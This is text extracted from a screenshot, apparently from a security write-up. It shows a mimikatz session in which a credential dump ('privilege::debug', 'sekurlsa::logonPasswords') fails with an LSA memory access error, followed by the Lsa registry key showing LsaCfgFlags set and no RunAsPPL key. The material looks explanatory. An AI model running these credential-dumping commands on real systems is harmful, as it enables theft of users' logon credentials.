 mimikatz 2.2.0 x64 (oe.eo)
C:\Exclusion\x64>mimikatz
.#####. mimikatz 2.2.0 (x64) #19041 May 31 2021 00:08:47
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonPasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
mimikatz #
Registry Editor
File Edit View Favorites Help
Lsa
AccessProviders
Audit
CachedMachineNames
CentralizedAccessPolicies
Credssp
Data
FipsAlgorithmPolicy
GBG
JD
Kerberos
MSV1_0
OSConfig
Skew1
SSO
SspiCache
LsaExtensionConfig
LsaInformation
ManufacturingMode
MediaInterfaces
MediaProperties
MSDTC
MUI
NetDiagFx
NetProvision
NetTrace
Network
NetworkProvider
NetworkSetup2
Name Type Data
(Default) REG_SZ (value not set)
auditbasedirect... REG_DWORD 0x00000000 (0)
auditbaseobjects REG_DWORD 0x00000000 (0)
Authentication ... REG_MULTI_SZ msv1_0
Bounds REG_BINARY 00 30 00 00 00 20 00 00
crashonauditfail REG_DWORD 0x00000000 (0)
disabledomainc... REG_DWORD 0x00000000 (0)
DisableRestricte... REG_DWORD 0x00000000 (0)
everyoneinclud... REG_DWORD 0x00000000 (0)
forceguest REG_DWORD 0x00000000 (0)
fullprivilegeaudi... REG_BINARY 00
LimitBlankPass... REG_DWORD 0x00000001 (1)
LsaCfgFlags REG_DWORD 0x00000002 (2)
LsaPid REG_DWORD 0x0000028c (652)
NoLmHash REG_DWORD 0x00000001 (1)
Notification Pac... REG_MULTI_SZ rassfm scecli
ProductType REG_DWORD 0x00000007 (7)
restrictanonym... REG_DWORD 0x00000000 (0)
restrictanonym... REG_DWORD 0x00000001 (1)
SecureBoot REG_DWORD 0x00000001 (1)
Security Packages REG_MULTI_SZ ""
no RunAsPPL key
Computer\HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa